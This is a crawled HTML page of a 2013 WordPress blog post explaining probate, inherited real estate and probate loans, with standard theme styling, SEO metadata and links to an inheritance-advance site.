

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/how-to-handle-inherited-real-estate/
body_size: 11963
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>How to Handle Inherited Real Estate - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/how-to-handle-inherited-real-estate/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Handle Inherited Real Estate - Blog Meeting" />
	<meta property="og:description" content="When a family member or loved one dies, there is usually a legal process to determine where the belongings and property of the deceased owner go to. On that note, inherited real estate must be cleared with an attorney and given only to the person stipulated in the will. For people who are receiving something [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/how-to-handle-inherited-real-estate/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2013-10-24T10:01:05+00:00" />
	<meta property="article:modified_time" content="2013-10-24T10:01:06+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/45233835_Subscription_S.jpg" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/how-to-handle-inherited-real-estate/#article","isPartOf":{"@id":"https://blogmeeting.com/how-to-handle-inherited-real-estate/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"How to Handle Inherited Real Estate","datePublished":"2013-10-24T10:01:05+00:00","dateModified":"2013-10-24T10:01:06+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/how-to-handle-inherited-real-estate/"},"wordCount":430,"commentCount":0,"image":{"@id":"https://blogmeeting.com/how-to-handle-inherited-real-estate/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/45233835_Subscription_S.jpg","articleSection":["Heir advance","Inheritance advance","Probating an estate"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/how-to-handle-inherited-real-estate/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/how-to-handle-inherited-real-estate/","url":"https://blogmeeting.com/how-to-handle-inherited-real-estate/","name":"How to Handle Inherited Real Estate - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"primaryImageOfPage":{"@id":"https://blogmeeting.com/how-to-handle-inherited-real-estate/#primaryimage"},"image":{"@id":"https://blogmeeting.com/how-to-handle-inherited-real-estate/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/45233835_Subscription_S.jpg","datePublished":"2013-10-24T10:01:05+00:00","dateModified":"2013-10-24T10:01:06+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/how-to-handle-inherited-real-estate/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/how-to-handle-inherited-real-estate/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/how-to-handle-inherited-real-estate/#primaryimage","url":"https://s3.amazonaws.com/systemimage/45233835_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/45233835_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/how-to-handle-inherited-real-estate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"How to Handle Inherited Real Estate"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; How to Handle Inherited Real Estate Comments Feed" href="https://blogmeeting.com/how-to-handle-inherited-real-estate/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fhow-to-handle-inherited-real-estate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fhow-to-handle-inherited-real-estate%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=502' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-502 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:h%65l%6c&#111;&#064;&#097;lb%61r.&#099;om">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    How to Handle Inherited Real Estate                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-502" class="post-502 post type-post status-publish format-standard hentry category-heir-advance category-inheritance-advance category-probating-an-estate">

	<div class="entry-content">
		<p><span id="more-502"></span><!--noteaser--></p>
<div style="float: left; padding-right: 10px;"><img decoding="async" src="https://s3.amazonaws.com/systemimage/45233835_Subscription_S.jpg" alt="Probate problems" align="left" width="300" /></div>
<p> When a family member or loved one dies, there is usually a legal process to determine where the belongings and property of the deceased owner go to. On that note, inherited real estate must be cleared with an attorney and given only to the person stipulated in the will. </p>
<p>For people who are receiving something in a will but may have to wait a bit of time before receiving it, <a href="http://legal-dictionary.thefreedictionary.com/probate" Title="Inheritance advance loans, Probate problems">a probate</a> loan may be offered. A probate loan refers to cash and advances paid to heirs or beneficiaries who are entitled to inherited real estate, property, or other assets which are held in probate, which is a process that proves the will of a deceased person is valid and authentic.</p>
<p>Once a will has been declared to be authentic, the property can be transferred to the proper beneficiary. However, during the process of probate, executors of the will must be guided in how and when to distribute assets and how to take creditors&#8217; rights into account. In addition, creditors must also be notified of the decedent&#8217;s death and have legal notices published. </p>
<p>There are a number of probate executors and trustees that use t<a href="http://closeprobate.com/selling-real-estate-in-probate" Title="Great find">heir advances to maintain property</a>, to make repairs or to cover the cost of home staging. This maximizes sale value and speeds up the sale of real estate and closing the estate. Selling real estate in probate is not an easy process, as the property deed must be passed, and that may not happen until probate is through. </p>
<p>At the end of the day, the process of handling inherited material is murky. One must prove a will, and sometimes wait in probate. However, inheritance advances and probate loans can pay dividends for people in a pinch, and prove extremely helpful overall. </p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/heir-advance/" rel="category tag">Heir advance</a>, <a href="https://blogmeeting.com/category/inheritance-advance/" rel="category tag">Inheritance advance</a>, <a href="https://blogmeeting.com/category/probating-an-estate/" rel="category tag">Probating an estate</a>. Bookmark the <a href="https://blogmeeting.com/how-to-handle-inherited-real-estate/" title="Permalink to How to Handle Inherited Real Estate" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
